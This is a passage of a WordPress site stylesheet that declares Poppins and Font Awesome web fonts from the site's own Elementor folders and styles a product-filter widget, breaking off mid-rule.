src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 200;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 200;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrjjlucxtakpy.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrjjlufntakpy.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrjjluchta.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm111vfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm111vgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm111vf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvfteoceg.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvgdeoceg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvf9eo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrlptucxtakpy.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrlptufntakpy.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrlptuchta.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 200;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlfj_z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 200;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlfj_z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 200;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlfj_z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 300;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjbecmne.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjnecmne.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 400;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjfecg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 500;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlej6z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlej6z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 600;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlej6z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 800;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlbt5z11lfc-k.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlbt5z1jlfc-k.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 900;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlbt5z1xlfq.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}body .wpc-hidden{
display: none;
}
.wpc-front-error{
color: #cc0000;
text-align: center;
}
.wpc-page-seo-description{
margin-bottom: 1em;
}
.wpc-filters-section{
margin-bottom: 1.5em;
position: relative;
}
.wpc-filter-layout-submit-button{
display: flex;
justify-content: space-between;
flex-direction: row-reverse;
}
.wpc-filters-widget-controls-container .wpc-filter-layout-submit-button{
margin-right: 20px;
margin-left: 20px;
padding: 20px 0;
}
.wpc-query-on-the-page .wpc-filters-widget-controls-container .wpc-filter-layout-submit-button{
display: none;
}
#top .wpc-filters-widget-main-wrapper ul.children,
#content .wpc-filters-widget-main-wrapper ul.children,
#primary .wpc-filters-widget-main-wrapper ul.children,
#secondary .wpc-filters-widget-main-wrapper ul.children,
#sidebar .wpc-filters-widget-main-wrapper ul.children,
.wpc-filters-widget-main-wrapper ul.children{
list-style: none;
margin-left: 20px;
} #top .widget ul.wpc-filters-ul-list,
.widget-area ul.wpc-filters-ul-list,
.wpc-filters-widget-main-wrapper ul.wpc-filters-ul-list{
list-style: none;
padding: .25em 0 0 .25em;
margin-left: 0;
float: none;
}
#top .widget .wpc-filter-more-less:not(.wpc-filter-few-terms) ul.wpc-filters-ul-list,
.widget-area .wpc-filter-more-less:not(.wpc-filter-few-terms) ul.wpc-filters-ul-list,
.wpc-filters-widget-main-wrapper .wpc-filter-more-less:not(.wpc-filter-few-terms) ul.wpc-filters-ul-list{
padding-bottom: 0;
margin-bottom: 0;
}
.theme-numinous .widget-area ul.wpc-filters-ul-list,
.theme-numinous .wpc-filters-widget-main-wrapper ul.wpc-filters-ul-list{
margin-top: 0;
}
.widget-area ul.wpc-filters-ul-list input,
.wpc-filters-widget-main-wrapper ul.wpc-filters-ul-list input{
margin-top: 0;
}
.widget-area ul.wpc-filters-labels,
.wpc-filters-widget-main-wrapper ul.wpc-filters-labels{
padding-left: 0;
}
.widget-area .wpc-filter-has-swatches ul.wpc-filters-labels,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches ul.wpc-filters-labels{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.widget-area .wpc-filter-has-swatches ul.wpc-filters-labels:after,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches ul.wpc-filters-labels:after{
display: none;
}
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches.wpc-filter-hidden-term-names ul.wpc-filters-labels,
.widget-area .wpc-filter-has-swatches.wpc-filter-hidden-term-names ul.wpc-filters-labels{
justify-content: flex-start;
}
.wpc-filters-widget-main-wrapper .wpc-show-counts-yes .wpc-filter-has-swatches.wpc-filter-hidden-term-names ul.wpc-filters-labels,
.widget-area .wpc-show-counts-yes .wpc-filter-has-swatches.wpc-filter-hidden-term-names ul.wpc-filters-labels{
justify-content: space-between;
}
.wpc-filter-title {
margin-bottom: 1em;
position: relative;
display: flex;
justify-content: space-between;
align-items: center;
}
body .wpc-filters-widget-main-wrapper li.wpc-term-item,
.widget-area li.wpc-term-item{
margin-bottom: 10px;
border: none;
padding: 0;
margin-left: 0;
}
#top li.wpc-term-item > .wpc-term-item-content-wrapper+ul.children{
margin-top: 14px;
}
.theme-flatsome li.wpc-term-item > button.toggle{
display: none;
}
body .wpc-filters-widget-main-wrapper .wpc-term-item-content-wrapper,
.widget-area .wpc-term-item-content-wrapper,
.wpc-term-item-content-wrapper{
display: flex;
align-items: center;
position: relative;
}
body .wpc-filters-widget-main-wrapper .wpc-filter-has-hierarchy .wpc-term-item-content-wrapper,
.widget-area .wpc-filter-has-hierarchy .wpc-term-item-content-wrapper,
.wpc-filter-has-hierarchy .wpc-term-item-content-wrapper{
padding-right: 32px;
}
body .wpc-filters-widget-main-wrapper .wpc-filters-labels .wpc-term-item-content-wrapper,
.widget-area .wpc-filters-labels .wpc-term-item-content-wrapper,
.wpc-filters-labels .wpc-term-item-content-wrapper{
padding-right: 0;
}
i.wpc-toggle-children-list{
width: 24px;
top: 0;
bottom: 0;
right: 6px;
position: absolute;
}
i.wpc-toggle-children-list:hover{
cursor: pointer;
}
i.wpc-toggle-children-list:before,
i.wpc-toggle-children-list:after{
content: "";
display: inline-block;
width: 11px;
height: 1px;
background-color: #6d6d6d;
position: absolute;
right: 0;
}
i.wpc-toggle-children-list:before{
top: 50%;
transform: rotate( 90deg );
}
i.wpc-toggle-children-list:after{
bottom: calc(50% + -1px);
